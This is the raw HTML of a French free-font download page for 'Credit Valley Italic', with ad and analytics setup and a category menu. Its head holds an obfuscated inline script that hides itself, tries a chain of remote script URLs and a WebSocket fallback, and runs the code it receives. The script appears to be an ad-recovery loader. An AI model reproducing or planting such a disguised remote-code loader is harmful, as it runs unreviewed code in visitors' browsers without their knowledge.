

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fr.ffonts.net/Credit-Valley-Italic.font.download
body_size: 13583
content:
<!doctype html>
<html  lang="fr">
<head>
  <meta charset="utf-8">
  <title>Credit Valley Italic Police | Télécharger gratuitement - F</title>
  <meta name="description" content="Téléchargez et installez le Credit Valley Italic police gratuitement de FFonts.net. ✔️ Cette police a été téléchargée 400+ fois." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Credit Valley Italic Polices" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Credit-Valley-Italic.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/C/R/Credit-Valley-Italic.webp" /> 
<meta property="og:site_name" content="Credit Valley Italic Polices" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://fr.ffonts.net/Credit-Valley-Italic.font" />
<link rel="alternate" href="https://www.ffonts.net/Credit-Valley-Italic.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Credit-Valley-Italic.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Credit-Valley-Italic.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Credit-Valley-Italic.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Credit-Valley-Italic.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Credit-Valley-Italic.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Credit-Valley-Italic.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Credit-Valley-Italic.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Credit-Valley-Italic.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Credit-Valley-Italic.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Credit-Valley-Italic.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Credit-Valley-Italic.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Machine à écrire","item":"https://www.ffonts.net/Typewriter.html"},{"@type":"ListItem","position":3,"name":"Credit Valley Italic Polices"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://fr.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">109990</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
